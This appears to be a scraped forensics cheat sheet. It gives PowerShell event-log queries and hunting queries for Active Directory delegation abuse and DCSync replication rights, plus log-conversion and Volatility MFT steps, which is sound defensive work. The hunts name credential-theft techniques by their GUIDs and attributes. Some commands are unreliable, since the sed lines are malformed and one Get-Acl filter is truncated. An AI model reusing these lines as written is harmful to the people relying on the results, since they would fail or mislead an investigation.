Get-WinEvent -FilterHashtable @{'Logname'='Cisco AnyConnect Secure Mobility Client'} | Group-Object Id -NoElement | sort count
ad
ad-abuse-of-delegation
# hunting for a CD abuse 1: look for theEID 4742, computer object 'AllowedToDelegateTo' set on DC
# hunting for a CD abuse 2
Get-ADObject -Filter {(msDS-AllowedToDelegateTo -like '*') -and (UserAccountControl -band 0x1000000)} -properties samAccountName, ServicePrincipalName, msDs-AllowedDelegateTo, userAccountControl
# hunting for a RBCD abuse 1: pivot on GUID in theEID 4662 (Properties: Write Property) + 5136 (attribute: msDS-AllowedToActOnBehalfOfOtherIdentity)
# hunting for a RBCD abuse 2
Get-ADObject -Filter {(msDS-AllowedToActOnBehalfOfOtherIdentity -like '*')}
Get-ADComputer <ServiceB> -properties * | FT Name, PrincipalsAllowedToDelegateToAccount
ad-ds-replication
- hunting for DCsync permission added to an account 1: 4662 (‘Properties: Control Access’) with DS-Replication GUID
| Entry | CN | Display-Name | Rights-GUID |
|---|---|---|---|
| Value | DS-Replication-Get-Changes | Replicating Directory Changes | 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 |
| Value | DS-Replication-Get-Changes-All | Replicating Directory Changes All | 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 |
- hunting for DCsync permission added to an account 2
(Get-Acl "ad:\dc=DC01,dc=local").Access | where-object {$_.ObjectType -eq "1131f6ad-9c07-11d1-f79f-00c04fc2dcd2" -or $_.objectType -eq
email-compromise
misc
timeframe
xtras
artifacts
To get the EVTX filenames and paths, go to jmvwork.xyz/forensics/for-win-artifacts/#EventlogsFiles.
To count the logs / EID, use the commands below:
# count the security logs per ID
# Path:
Get-WinEvent -Path 'C:\Windows\System32\winevt\logs\Security.evtx' | Group-Object id -NoElement | Sort-Object count
# count the security logs of day per ID
# logname: Security, Application, System, Windows Powershell,...
Get-Winevent -FilterHashtable @{logname='Security’; starttime=(get-date).date} | Group-Object id -NoElement | Sort-Object count
# count the security logs per ID
Get-WinEvent -Path 'C:\Windows\System32\winevt\logs\Security.evtx' | Group-Object id -NoElement | Sort-Object count
MindMap for Windows OS
MindMap for MS Active Directory
MindMap for MS Exchange
MindMap for other MS Server Roles
MindMap for MS Azure
Fetching into the logs with PS
# filter security logs on eventId 4905
Get-WinEvent -FilterHashtable @{Path=$env:systemroot+'\System32\winevt\logs\Security.evtx';ID=4905}
# list events over a time period
$date1 = [datetime]"4/27/2018"
$date2 = [datetime]"4/28/2018"
$a = [DateTime] "07/06/2022 05:00 AM"
Get-WinEvent –FilterHashtable @{logname=’application’; level=1,2,3} -ComputerName server01 |
Where-Object {$_.TimeCreated -gt $date1 -and $_.timecreated -lt $date2} | out-gridview
# list Group Policy events
(Get-WinEvent -ListProvider Microsoft-Windows-GroupPolicy).Events | Format-Table Id, Description
# list application events related to iexplore.exe
$StartTime = (Get-Date).AddDays(-7)
Get-WinEvent -FilterHashtable @{
Logname='Application'
ProviderName='Application Error'
Data='iexplore.exe'
StartTime=$StartTime
}
# get eventdata properties
$events = Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-Security-Auditing"; id=4624}
$event = [xml]$events[0].ToXml()
$event.Event.EventData.Data
$event.Event.EventData.Data | Where-Object {$_.name -eq "BootStartTime"}
$BootStartTime."#text"
Formating TSV to CSV
# TSV logs to CSV
# First aims to deal with empty fields
sed 's\t\t/,,/' sourcelog.tsv > sourcelog2.tsv
sed 's\t\+/,/g' sourcelog2.tsv > formatted_sourcelog.csv
# Windows EVTX logs to XML
evtx_dump.py Security.evtx > security.xml
Formatting the MFT entries to CSV
python3.6 vol.py -f memdump.img filescan | grep mft > filescan_mft.txt
cat filescan_mft.txt
0xc70a84d9f21
python3.6 vol.py -f memdump.img dumpfile --physaddr 0xc70a84d9f21 > mft.vacb
analyzeMFT.py -f mft.vacb -e -c mft.vacb.csv
sources
- SANS working-with-the-event-log-part-1
- SANS working-with-the-event-log-part-2
- SANS working-with-the-event-log-part-3
- SANS working-with-the-event-log-part-4
| Reference | Description |
|---|---|
| UWS securitylog encyclopedia | Full Security logs listing (format, fields, values). |
| UWS securitylog cheatsheet | authentication, users and groups changes. |
| EHM classified events | Account, Process & PS exec, Files access, Network share, Service, Scheduled tasks, FW, Applocker, Audit log, USB, Registry. |
| mdecrevoisier mindmap | 🔥 Full classification (DLL load, code integrity, windows updates, GPO, bitlocker and all classics! |